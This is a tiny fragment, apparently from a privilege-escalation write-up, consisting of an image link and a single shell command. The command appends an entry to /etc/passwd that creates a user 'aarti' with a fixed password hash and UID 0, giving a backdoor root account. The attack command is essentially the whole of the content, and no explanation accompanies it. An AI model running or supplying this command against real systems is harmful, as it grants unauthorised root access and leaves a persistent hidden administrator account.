 echo 'aarti:$1$cJ05ZYPP$06zg1KtuJ/CbzTWPmeyNH1:0:0:root:/root:/bin/bash' >> /etc/passwd
